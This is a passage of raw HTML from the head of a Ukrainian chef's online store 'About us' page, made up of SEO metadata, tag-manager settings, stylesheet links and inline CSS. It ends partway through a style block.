

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.klopotenko.com/en/about-us/
body_size: 47850
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://store.klopotenko.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="uk" href="https://store.klopotenko.com/about/" />
<link rel="alternate" hreflang="en" href="https://store.klopotenko.com/en/about-us/" />
<link rel="alternate" hreflang="x-default" href="https://store.klopotenko.com/about/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'UAH';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>About us - Інтернет-магазин Євгена Клопотенка</title>
<meta name="description" content="&quot;You will cook more deliciously and go even more crazy about food."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://store.klopotenko.com/en/about-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About us - Інтернет-магазин Євгена Клопотенка" />
<meta property="og:description" content="&quot;You will cook more deliciously and go even more crazy about food." />
<meta property="og:url" content="https://store.klopotenko.com/en/about-us/" />
<meta property="og:site_name" content="Інтернет-магазин Євгена Клопотенка" />
<meta property="article:publisher" content="https://www.facebook.com/klopotenko.store" />
<meta property="article:author" content="https://www.facebook.com/klopotenko.store" />
<meta property="og:updated_time" content="2023-06-26T20:36:49+03:00" />
<meta property="og:image" content="https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01-1024x243.png" />
<meta property="og:image:secure_url" content="https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01-1024x243.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="243" />
<meta property="og:image:alt" content="About us" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-05-12T14:14:50+03:00" />
<meta property="article:modified_time" content="2023-06-26T20:36:49+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="About us - Інтернет-магазин Євгена Клопотенка" />
<meta name="twitter:description" content="&quot;You will cook more deliciously and go even more crazy about food." />
<meta name="twitter:site" content="@klopotenko_chef" />
<meta name="twitter:creator" content="@klopotenko_chef" />
<meta name="twitter:image" content="https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01-1024x243.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://store.klopotenko.com/en/#organization/","name":"\u041a\u043b\u043e\u043f\u043e\u0442\u0435\u043d\u043a\u043e \u0404\u0432\u0433\u0435\u043d","url":"https://store.klopotenko.com","sameAs":["https://www.facebook.com/klopotenko.store","https://twitter.com/klopotenko_chef","https://www.instagram.com/klopotenko/","https://t.me/klopotenkofood"],"logo":{"@type":"ImageObject","@id":"https://store.klopotenko.com/en/#logo/","url":"https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png","contentUrl":"https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png","caption":"\u0406\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0404\u0432\u0433\u0435\u043d\u0430 \u041a\u043b\u043e\u043f\u043e\u0442\u0435\u043d\u043a\u0430","inLanguage":"en-US","width":"3508","height":"833"}},{"@type":"WebSite","@id":"https://store.klopotenko.com/en/#website/","url":"https://store.klopotenko.com/en/","name":"\u0406\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0404\u0432\u0433\u0435\u043d\u0430 \u041a\u043b\u043e\u043f\u043e\u0442\u0435\u043d\u043a\u0430","alternateName":"Klopotenko Store","publisher":{"@id":"https://store.klopotenko.com/en/#organization/"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png","url":"https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png","width":"3508","height":"833","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://store.klopotenko.com/en/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://store.klopotenko.com","name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://store.klopotenko.com/en/about-us/","name":"About us"}}]},{"@type":"WebPage","@id":"https://store.klopotenko.com/en/about-us/#webpage","url":"https://store.klopotenko.com/en/about-us/","name":"About us - \u0406\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0404\u0432\u0433\u0435\u043d\u0430 \u041a\u043b\u043e\u043f\u043e\u0442\u0435\u043d\u043a\u0430","datePublished":"2023-05-12T14:14:50+03:00","dateModified":"2023-06-26T20:36:49+03:00","isPartOf":{"@id":"https://store.klopotenko.com/en/#website/"},"primaryImageOfPage":{"@id":"https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://store.klopotenko.com/en/about-us/#breadcrumb"}},{"@type":"Person","@id":"https://store.klopotenko.com/en/about-us/#author","name":"store.klopotenko.com","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3c9338cff97f013e14470cee854d241c9219c944fa48a7754efb19c63a7e4f25?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3c9338cff97f013e14470cee854d241c9219c944fa48a7754efb19c63a7e4f25?s=96&amp;d=mm&amp;r=g","caption":"store.klopotenko.com","inLanguage":"en-US"},"sameAs":["https://store.klopotenko.com"],"worksFor":{"@id":"https://store.klopotenko.com/en/#organization/"}},{"@type":"Article","headline":"About us - \u0406\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0404\u0432\u0433\u0435\u043d\u0430 \u041a\u043b\u043e\u043f\u043e\u0442\u0435\u043d\u043a\u0430","datePublished":"2023-05-12T14:14:50+03:00","dateModified":"2023-06-26T20:36:49+03:00","author":{"@id":"https://store.klopotenko.com/en/about-us/#author","name":"store.klopotenko.com"},"publisher":{"@id":"https://store.klopotenko.com/en/#organization/"},"description":"&quot;You will cook more deliciously and go even more crazy about food.","name":"About us - \u0406\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0404\u0432\u0433\u0435\u043d\u0430 \u041a\u043b\u043e\u043f\u043e\u0442\u0435\u043d\u043a\u0430","@id":"https://store.klopotenko.com/en/about-us/#richSnippet","isPartOf":{"@id":"https://store.klopotenko.com/en/about-us/#webpage"},"image":{"@id":"https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://store.klopotenko.com/en/about-us/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.klopotenko.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.klopotenko.com%2Fen%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.klopotenko.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.klopotenko.com%2Fen%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://store.klopotenko.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://store.klopotenko.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://store.klopotenko.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://store.klopotenko.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://store.klopotenko.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='product-pre-orders-for-woo-setting-frontend-css' href='https://store.klopotenko.com/wp-content/plugins/product-pre-orders-for-woo/css/product-pre-orders-for-woo-setting-frontend.css' type='text/css' media='all' />
<style id='product-pre-orders-for-woo-style-css-inline-css' type='text/css'>

                .wpro-pre-order-availability-date-cart{
                    color:#a46497;
                }
                .wpro-pre-order-availability-date{
                    color:#00a79c;
                }
                .wpro-pre-order-shop-page{
                    color:#b20015;
                }
            
/*# sourceURL=product-pre-orders-for-woo-style-css-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://store.klopotenko.com/wp-content/plugins/variation-price-display/public/css/public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://store.klopotenko.com/wp-content/themes/kava/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://store.klopotenko.com/wp-content/themes/craftstamp-child/style.css' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: left;color: #000000;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 23px;line-height: 2.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #000000;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #3e6663; }a:hover { color: #000000; }blockquote {color: #b54f46;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #000000;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #000000;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #000000;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #b54f46;}/* #Social */.social-list a {color: #000000;}.social-list a:hover {color: #b54f46;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: 'Noto Sans', sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #000000;}.breadcrumbs_item_link:hover {color: #b54f46;}/* #Post navigation */.post-navigation-container i {color: #000000;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #3e6663;}.post-navigation-container .nav-links a:hover i {color: #000000;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #000000;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #000000;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #3e6663;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #000000;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #b54f46;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(219,117,108);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #b54f46;background-color: #b54f46;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: #63c8c0;}#toTop:hover {background-color: ;color: #3b3d42;}input,optgroup,select,textarea {font-size: 16px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #b54f46;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(219,117,108);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #000000;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #b54f46;background-color: #b54f46;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #3e6663;}#cancel-comment-reply-link:hover {color: #000000;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #000000;}.comment-date__time {color: #000000;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #000000; }::-moz-placeholder{ color: #000000; }:-moz-placeholder{ color: #000000; }:-ms-input-placeholder{ color: #000000; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #000000;}.comments-button {color: #000000;}.comments-button:hover {color: #ffffff;background-color: #b54f46;}.btn-style 